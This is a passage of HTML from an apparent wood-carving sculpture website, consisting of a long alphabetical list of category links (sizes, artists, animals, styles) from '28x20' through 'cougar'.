</li>
	<li class="cat-item cat-item-4100"><a href="https://woodcarvingsculpture.com/category/28x20/" >28&#215;20</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://woodcarvingsculpture.com/category/2pcsteak/" >2pcsteak</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://woodcarvingsculpture.com/category/3-axis/" >3-axis</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://woodcarvingsculpture.com/category/3000mw/" >3000mw</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://woodcarvingsculpture.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://woodcarvingsculpture.com/category/3040t/" >3040t</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://woodcarvingsculpture.com/category/30hrs/" >30hrs</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://woodcarvingsculpture.com/category/31-24/" >31-24</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://woodcarvingsculpture.com/category/31-24odin/" >31-24odin</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://woodcarvingsculpture.com/category/31-24wood/" >31-24wood</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://woodcarvingsculpture.com/category/32in/" >32in</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://woodcarvingsculpture.com/category/34-inch/" >34-inch</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://woodcarvingsculpture.com/category/35-inch/" >35-inch</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://woodcarvingsculpture.com/category/35x13/" >35&#215;13</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://woodcarvingsculpture.com/category/35x60cm/" >35x60cm</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://woodcarvingsculpture.com/category/3axis/" >3axis</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://woodcarvingsculpture.com/category/4-feet/" >4-feet</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://woodcarvingsculpture.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://woodcarvingsculpture.com/category/40/" >40&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://woodcarvingsculpture.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://woodcarvingsculpture.com/category/5065cm/" >5065cm</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://woodcarvingsculpture.com/category/53151cmworld/" >53151cmworld</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://woodcarvingsculpture.com/category/56-40wood/" >56-40wood</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://woodcarvingsculpture.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://woodcarvingsculpture.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://woodcarvingsculpture.com/category/87cm/" >87cm</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://woodcarvingsculpture.com/category/aafa/" >aafa</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://woodcarvingsculpture.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://woodcarvingsculpture.com/category/acanthus/" >acanthus</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://woodcarvingsculpture.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://woodcarvingsculpture.com/category/addis/" >addis</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://woodcarvingsculpture.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://woodcarvingsculpture.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://woodcarvingsculpture.com/category/adrien/" >adrien</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://woodcarvingsculpture.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://woodcarvingsculpture.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://woodcarvingsculpture.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://woodcarvingsculpture.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://woodcarvingsculpture.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://woodcarvingsculpture.com/category/alberdi/" >alberdi</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://woodcarvingsculpture.com/category/alchemy/" >alchemy</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://woodcarvingsculpture.com/category/alebrije/" >alebrije</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://woodcarvingsculpture.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://woodcarvingsculpture.com/category/alfredo/" >alfredo</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://woodcarvingsculpture.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://woodcarvingsculpture.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://woodcarvingsculpture.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://woodcarvingsculpture.com/category/altar/" >altar</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://woodcarvingsculpture.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://woodcarvingsculpture.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://woodcarvingsculpture.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://woodcarvingsculpture.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://woodcarvingsculpture.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://woodcarvingsculpture.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://woodcarvingsculpture.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://woodcarvingsculpture.com/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://woodcarvingsculpture.com/category/anglo/" >anglo</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://woodcarvingsculpture.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://woodcarvingsculpture.com/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://woodcarvingsculpture.com/category/anique/" >anique</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://woodcarvingsculpture.com/category/anita/" >anita</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://woodcarvingsculpture.com/category/annunciation/" >annunciation</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://woodcarvingsculpture.com/category/anri/" >anri</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://woodcarvingsculpture.com/category/anri-ferrandiz/" >anri-ferrandiz</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://woodcarvingsculpture.com/category/anteater/" >anteater</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://woodcarvingsculpture.com/category/antelope/" >antelope</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://woodcarvingsculpture.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://woodcarvingsculpture.com/category/antique18c/" >antique18c-</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://woodcarvingsculpture.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://woodcarvingsculpture.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://woodcarvingsculpture.com/category/anubis/" >anubis</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://woodcarvingsculpture.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-7078"><a href="https://woodcarvingsculpture.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://woodcarvingsculpture.com/category/arabian/" >arabian</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://woodcarvingsculpture.com/category/arbortech/" >arbortech</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://woodcarvingsculpture.com/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://woodcarvingsculpture.com/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://woodcarvingsculpture.com/category/archipelago/" >archipelago</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://woodcarvingsculpture.com/category/archipenko/" >archipenko</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://woodcarvingsculpture.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://woodcarvingsculpture.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://woodcarvingsculpture.com/category/armadillo/" >armadillo</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://woodcarvingsculpture.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://woodcarvingsculpture.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://woodcarvingsculpture.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://woodcarvingsculpture.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://woodcarvingsculpture.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://woodcarvingsculpture.com/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://woodcarvingsculpture.com/category/ashanti/" >ashanti</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://woodcarvingsculpture.com/category/asherah/" >asherah</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://woodcarvingsculpture.com/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://woodcarvingsculpture.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://woodcarvingsculpture.com/category/asis/" >asis</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://woodcarvingsculpture.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://woodcarvingsculpture.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://woodcarvingsculpture.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://woodcarvingsculpture.com/category/atlant/" >atlant</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://woodcarvingsculpture.com/category/atomstack/" >atomstack</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://woodcarvingsculpture.com/category/atqe/" >atqe</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://woodcarvingsculpture.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://woodcarvingsculpture.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://woodcarvingsculpture.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://woodcarvingsculpture.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://woodcarvingsculpture.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://woodcarvingsculpture.com/category/axel/" >axel</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://woodcarvingsculpture.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://woodcarvingsculpture.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://woodcarvingsculpture.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://woodcarvingsculpture.com/category/backgammon/" >backgammon</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://woodcarvingsculpture.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://woodcarvingsculpture.com/category/baga/" >baga</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://woodcarvingsculpture.com/category/bagus/" >bagus</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://woodcarvingsculpture.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://woodcarvingsculpture.com/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://woodcarvingsculpture.com/category/balinese/" >balinese</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://woodcarvingsculpture.com/category/balinese-goddess-legong-dancer-statue-carving-sculpture-carved-wood-bali-art/" >balinese-goddess-legong-dancer-statue-carving-sculpture-carved-wood-bali-art</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://woodcarvingsculpture.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://woodcarvingsculpture.com/category/baluster/" >baluster</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://woodcarvingsculpture.com/category/bandsawing/" >bandsawing</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://woodcarvingsculpture.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://woodcarvingsculpture.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://woodcarvingsculpture.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://woodcarvingsculpture.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://woodcarvingsculpture.com/category/bashore/" >bashore</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://woodcarvingsculpture.com/category/bastet/" >bastet</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://woodcarvingsculpture.com/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://woodcarvingsculpture.com/category/bayfield/" >bayfield</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://woodcarvingsculpture.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://woodcarvingsculpture.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://woodcarvingsculpture.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://woodcarvingsculpture.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://woodcarvingsculpture.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://woodcarvingsculpture.com/category/beavercraft/" >beavercraft</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://woodcarvingsculpture.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://woodcarvingsculpture.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://woodcarvingsculpture.com/category/bellamy/" >bellamy</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://woodcarvingsculpture.com/category/benin/" >benin</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://woodcarvingsculpture.com/category/bergland/" >bergland</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://woodcarvingsculpture.com/category/bergner/" >bergner</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://woodcarvingsculpture.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://woodcarvingsculpture.com/category/betta/" >betta</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://woodcarvingsculpture.com/category/bhumisparsha/" >bhumisparsha</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://woodcarvingsculpture.com/category/biblical/" >biblical</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://woodcarvingsculpture.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://woodcarvingsculpture.com/category/bighorn/" >bighorn</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://woodcarvingsculpture.com/category/bikers/" >bikers</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://woodcarvingsculpture.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://woodcarvingsculpture.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://woodcarvingsculpture.com/category/biomorphic/" >biomorphic</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://woodcarvingsculpture.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://woodcarvingsculpture.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://woodcarvingsculpture.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://woodcarvingsculpture.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://woodcarvingsculpture.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://woodcarvingsculpture.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://woodcarvingsculpture.com/category/black-capped/" >black-capped</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://woodcarvingsculpture.com/category/blackamoor/" >blackamoor</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://woodcarvingsculpture.com/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://woodcarvingsculpture.com/category/blas/" >blas</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://woodcarvingsculpture.com/category/blessed/" >blessed</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://woodcarvingsculpture.com/category/blessing/" >blessing</a>
</li>
	<li class="cat-item cat-item-7075"><a href="https://woodcarvingsculpture.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://woodcarvingsculpture.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://woodcarvingsculpture.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://woodcarvingsculpture.com/category/boar/" >boar</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://woodcarvingsculpture.com/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://woodcarvingsculpture.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://woodcarvingsculpture.com/category/bonsai/" >bonsai</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://woodcarvingsculpture.com/category/boomerspirit/" >boomer&#039;spirit</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://woodcarvingsculpture.com/category/bordet/" >bordet</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://woodcarvingsculpture.com/category/boruca/" >boruca</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://woodcarvingsculpture.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://woodcarvingsculpture.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://woodcarvingsculpture.com/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://woodcarvingsculpture.com/category/bowtie/" >bowtie</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://woodcarvingsculpture.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://woodcarvingsculpture.com/category/boxwood/" >boxwood</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://woodcarvingsculpture.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://woodcarvingsculpture.com/category/brienz/" >brienz</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://woodcarvingsculpture.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://woodcarvingsculpture.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://woodcarvingsculpture.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://woodcarvingsculpture.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://woodcarvingsculpture.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://woodcarvingsculpture.com/category/bubut/" >bubut</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://woodcarvingsculpture.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://woodcarvingsculpture.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://woodcarvingsculpture.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://woodcarvingsculpture.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://woodcarvingsculpture.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://woodcarvingsculpture.com/category/bukvall/" >bukvall</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://woodcarvingsculpture.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://woodcarvingsculpture.com/category/bural/" >bural</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://woodcarvingsculpture.com/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://woodcarvingsculpture.com/category/butt/" >butt</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://woodcarvingsculpture.com/category/c17th/" >c17th</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://woodcarvingsculpture.com/category/c18th/" >c18th</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://woodcarvingsculpture.com/category/caballito/" >caballito</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://woodcarvingsculpture.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://woodcarvingsculpture.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://woodcarvingsculpture.com/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://woodcarvingsculpture.com/category/caribou/" >caribou</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://woodcarvingsculpture.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://woodcarvingsculpture.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://woodcarvingsculpture.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://woodcarvingsculpture.com/category/carousel/" >carousel</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://woodcarvingsculpture.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://woodcarvingsculpture.com/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://woodcarvingsculpture.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://woodcarvingsculpture.com/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://woodcarvingsculpture.com/category/carvers/" >carvers</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://woodcarvingsculpture.com/category/carvers-hand/" >carvers-hand</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://woodcarvingsculpture.com/category/carvewright/" >carvewright</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://woodcarvingsculpture.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://woodcarvingsculpture.com/category/casas/" >casas</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://woodcarvingsculpture.com/category/casket/" >casket</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://woodcarvingsculpture.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://woodcarvingsculpture.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://woodcarvingsculpture.com/category/cattle/" >cattle</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://woodcarvingsculpture.com/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://woodcarvingsculpture.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://woodcarvingsculpture.com/category/ceremonial/" >ceremonial</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://woodcarvingsculpture.com/category/cest/" >cest</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://woodcarvingsculpture.com/category/chaim/" >chaim</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://woodcarvingsculpture.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://woodcarvingsculpture.com/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://woodcarvingsculpture.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://woodcarvingsculpture.com/category/charatan/" >charatan</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://woodcarvingsculpture.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://woodcarvingsculpture.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://woodcarvingsculpture.com/category/chars1934/" >chars1934</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://woodcarvingsculpture.com/category/cheerful/" >cheerful</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://woodcarvingsculpture.com/category/cherries/" >cherries</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://woodcarvingsculpture.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://woodcarvingsculpture.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://woodcarvingsculpture.com/category/chickadee/" >chickadee</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://woodcarvingsculpture.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://woodcarvingsculpture.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://woodcarvingsculpture.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://woodcarvingsculpture.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://woodcarvingsculpture.com/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://woodcarvingsculpture.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://woodcarvingsculpture.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://woodcarvingsculpture.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://woodcarvingsculpture.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://woodcarvingsculpture.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://woodcarvingsculpture.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-6714"><a href="https://woodcarvingsculpture.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://woodcarvingsculpture.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://woodcarvingsculpture.com/category/client/" >client</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://woodcarvingsculpture.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://woodcarvingsculpture.com/category/clocks/" >clocks</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://woodcarvingsculpture.com/category/cnc3018/" >cnc3018</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://woodcarvingsculpture.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://woodcarvingsculpture.com/category/cocobolo/" >cocobolo</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://woodcarvingsculpture.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://woodcarvingsculpture.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://woodcarvingsculpture.com/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://woodcarvingsculpture.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://woodcarvingsculpture.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://woodcarvingsculpture.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://woodcarvingsculpture.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://woodcarvingsculpture.com/category/comical/" >comical</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://woodcarvingsculpture.com/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://woodcarvingsculpture.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://woodcarvingsculpture.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://woodcarvingsculpture.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://woodcarvingsculpture.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://woodcarvingsculpture.com/category/cork/" >cork</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://woodcarvingsculpture.com/category/corpus/" >corpus</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://woodcarvingsculpture.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://woodcarvingsculpture.com/category/cougar/" >cougar</a>
</li>
